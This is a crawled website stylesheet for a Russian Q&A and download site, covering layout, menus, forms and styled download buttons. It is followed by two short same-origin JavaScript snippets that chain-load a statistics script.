	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar > :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 10px;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
	margin: 0 20px -30px;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p + p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255,255,255,.5);
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21,24,39,.9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader,
.loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54,46,72,.5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54,46,72,.5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255,255,255,.5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before,
.menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}

	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}

	.header__menu {
		display: none;
	}

	.header__nav-2-icon {
		display: none;
	}

	.header__popular {
		width: 350px;
	}

	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}

	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}

	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}

	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}

	.questions__image {
		max-width: 288px;
	}

	.recent {
		margin-bottom: -40px;
	}

	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}

	.wrapper {
		max-width: 730px;
	}

	.content {
		float: none;
		padding: 0;
	}

	.popular {
		width: 100%;
		margin-right: 0;
	}

	.questions__recent {
		padding: 0;
	}

	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}

	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}

	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}

	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0,0,0,.5);
	}

	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}

	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}

	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}

	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.wrapper {
		max-width: 442px;
	}

	.header {
		height: 190px;
	}

	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}

	.header__popular,
	.header__soc {
		display: none;
	}

	.popular__inner {
		padding: 30px 30px 0;
	}

	.popular-item__rating {
		margin-left: 0;
	}

	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}

	.questions__image {
		display: none;
	}

	.category__item,
	.category__list {
		width: 100%;
	}

	.category__item {
		margin: 0 0 40px;
	}

	.item {
		width: 100%;
	}

	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}

	.post__entry img.alignleft,
	.post__entry .wp-caption.alignleft,
	.post__entry img.alignright,
	.post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}

	.post .gallery-item {
		width: 50%;
	}

	.toc-wrapper {
		display: block;
		margin: 0;
	}

	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}

	.comments {
		width: 100%;
	}

	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}

	.sidebar__section {
		width: calc(100% - 30px);
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}

	.footer__nav {
		width: 100%;
	}

	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}

	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.container {
		padding: 0 10px;
	}

	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}

	.search {
		left: 36px;
		width: auto;
	}

	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.popular-item__inner {
		width: 100%;
	}

	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}

	.popular-item__link {
		position: relative;
		display: block;
	}

	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}

	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.item-goods__image {
		margin: 0 auto 20px;
	}

	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}

	.ask:not(:last-child) {
		margin-bottom: 40px;
	}

	.ask:after {
		display: none;
	}

	.stats {
		padding: 0;
	}

	.category__inner {
		padding: 29px 9px;
	}

	.post__headline {
		font-size: 30px;
	}

	.post blockquote {
		padding-left: 30px;
	}

	.post blockquote:before {
		display: none;
	}

	.comment {
		padding-left: 20px;
	}

	.comment .avatar {
		display: none;
	}

	.comments-list .children li {
		padding: 0;
	}

	.footer__info {
		width: 100%;
		text-align: center;
	}
}

.downbtn{border-radius:5px;color:#fff!important;font-weight:400;text-align:center;text-decoration:none!important;font-size:19px;padding:15px 25px;cursor:pointer;white-space:nowrap;background-color:#4dd467;margin-bottom:2px;margin-top:30px;display:inline-block;min-width:240px;}
.downbtn:hover{background-color:#3cb854;color:#fff;text-decoration:none}
.downbtn:active{background-color:#3cb854;text-decoration:none}
.socials-likebox_webnavoz {
    float: left;
}

keybtn {
    font-family: Verdana;
    font-size: 14px;
    white-space: nowrap;
    color: #fff;
    padding: 1px 4px;
    background: #000;
    border: 2px outset;
    border-color: #ccc #aaa #bbb #bbb;
    cursor: default;
}

.nooficcial {
    width: 100%;
text-align: center;}
	
#installpack-table {
    margin-bottom: 1em;
    color: #555;
    font-size: 18px;
    text-align: center;
    font-family: Roboto, sans-serif;
    padding-bottom: 70px;
}
#installpack-table table {
    width: 80%;
    max-width: 750px;
    margin: 0 auto;
    font-size: 0.8em;
}
#installpack-table th {
    text-align: center;
    line-height: 1;
}
#installpack-table th:first-child, #installpack-table th:last-child {
    width: 20%;
}
#installpack-table .ip-label {
    display: inline-block;
    font-size: 0.8em;
    font-weight: 300;
    background-color: #ff5722;
    color: #fff;
    padding: 3px 8px;
    margin-bottom: 2px;
}
#installpack-table td {
    border-bottom: 1px solid rgba(82, 78, 71, 0.1);
    padding: 2px 8px;
    line-height: 1;
    letter-spacing: 1px;
	text-align: center;
}
#installpack-table tr:last-child td {
    border-bottom: 1px solid transparent;
}
#installpack-table td i {
    display: inline-block;
    width: 24px;
    height: 24px;
}
#installpack-table .chek,
#installpack-table .uncheck {
  background: url("/inpack/icons.svg") no-repeat;
}

#installpack-table td i.chek {
    background-position: 0 -24px;
    background-size: 24px;
}
#installpack-table td i.uncheck {
    background-position:0 -48px;
    background-size: 24px;
}
#installpack-table .buttons-wrapper {
    max-width: 96%;
    margin: 0 auto;
    font-family: Roboto, sans-serif;
	padding-top: 10px;
}
#installpack-table .fleft {
    float: left;
    text-align: left;
    width: 50%;
}
#installpack-table .fright {
    float: right;
    text-align: right;
    width: 50%;
}
#installpack-table .btn {
    cursor: pointer;
    padding: 22px 24px 24px 94px;
    position: relative;
    white-space: normal;
    color: rgba(51, 51, 51, 1);
    background-color: rgba(255, 255, 255, 1);
    line-height: 1;
    text-align: center;
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background: transparent;
    display: inline-block;
    border-radius: 5px;
    box-sizing: border-box;
    text-decoration: none;
}
#installpack-table .btn:before {
    content: '';
    background: url(/inpack/icons.svg) no-repeat -53px -5px rgba(0, 0, 0, 0.1);
    position: absolute;
    width: 43px;
    height: 43px;
    top: 50%;
    left: 0;
    margin: -22px 0 0 16px;
    border-radius: 50%;
    padding: 6px 8px 8px 8px;
    border-top: 2px solid rgba(0, 0, 0, .05);
    box-sizing: border-box;
    background-size: 150px 150px;
}
#installpack-table .btn-installpack:before {
    content: '';
    background: url('/inpack/ip-icon.svg') no-repeat 4px 0 rgba(0, 0, 0, 0.1);
    background-size: 35px 35px;
}
#installpack-table .btn-tabs {
    vertical-align: top;
}
#installpack-table .btn-installpack {
    background-color: #4caf50;
    color: #fff;
}
#installpack-table .btn-installpack:hover {
    background-color: #7fd082;
}
#installpack-table .btn-windows {
    background-color: #8fa290;
    color: #fff;
}
#installpack-table .btn-tabs {
    margin: 0 20px 20px;
    padding: 12px 34px 14px 104px;
    min-width: 320px;
    box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.5);
    font-weight: 300;
}
#installpack-table .btn-tabs .btn-tabs-text {
    position: relative;
    font-size: 12px;
    text-shadow: 0px -1px 4px rgba(0, 0, 0, 0.1);
}
#installpack-table .btn-tabs.r2 {
    padding: 18px 34px 14px 104px;
}
#installpack-table .btn span {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 500;
    line-height: 1;
    display: block;
}
#installpack-table .btn-tabs.r2 span {
    padding-bottom: 6px;
}
#installpack-table .btn-tabs-text:before {
    content: '';
    display: block;
    height: 100%;
    min-height: 50px;
    position: absolute;
    left: -20px;
    border-left: 1px rgba(0, 0, 0, .1) solid;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#installpack-table p {
	margin: 10px 85px 50px;
	font-size: 0.8em;
	#margin-top: 190px;
    max-width: 790px;
    text-align: center;
	clear: both;
}

.downbtnmain {
	    background: #b7e568;
    background: -moz-linear-gradient(top,#b7e568 0,#85d201 100%);
    background: -webkit-linear-gradient(top,#b7e568 0,#85d201 100%);
    background: linear-gradient(to bottom,#b7e568 0,#85d201 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b7e568', endColorstr='#85d201', GradientType=0 );
    border-bottom: 3px solid #91b650;
    box-sizing: border-box;
    box-shadow: 0 2px 3px 1px rgba(0,0,0,.5);
    color: #fff;
    height: 76px;
    margin: 10px auto 0;
    padding-left: 78px;
    border-radius: 5px;
    line-height: 76px;
    width: 282px;
    position: relative;
    display: inline-block;
}
.downbtnmain:before{content:"\21E9";font-size:27px;font-family:FontAwesome;line-height:27px;position:absolute;width:43px;height:43px;top:50%;left:0;margin:-22px 0 0 16px;background:rgba(0,0,0,.1);border-radius:50%;padding:6px 8px 8px;border-top:2px solid rgba(0,0,0,.05)}
.downbtnmain span{text-transform:uppercase;font-size:25px;font-weight:700;display:block;margin:0;position:relative}
.downbtnmain span:before{content:'';display:block;min-height:55px;position:absolute;left:-3px;border-left:1px rgba(0,0,0,.1) solid;top:10px}
.downbtnmain:hover{color:#fff;background:#abe646}
a.downbtnmain{color:#fff!important;font-size:15px;text-decoration:none;text-transform:uppercase;font-size:25px;font-weight:700;display:block;}

.btn-installpack-wrapper p {
    display: none;
}

#installpack-table .buttons-wrapper a {
    width: 320px;
	padding: 15px 20px 15px 80px;
	border-radius: 5px;
	font-weight: 300;
    box-shadow: 0 2px 4px -1px rgb(0 0 0 / 50%);
	font-family: Roboto,sans-serif;
	height: 70px;
}

--- FILE ---
content_type: text/javascript
request_url: https://operaru.ru/storage/ok6.js
body_size: -258
content:
var js = document.createElement("script");
js.type = "text/javascript";
js.src = "/storage/stat.js";
document.body.appendChild(js);


--- FILE ---
content_type: text/plain
request_url: https://operaru.ru/storage/sm/getcode?apiKey=d9b5cd245449179b487ae1417f2f04f0
body_size: -103
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "/storage/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
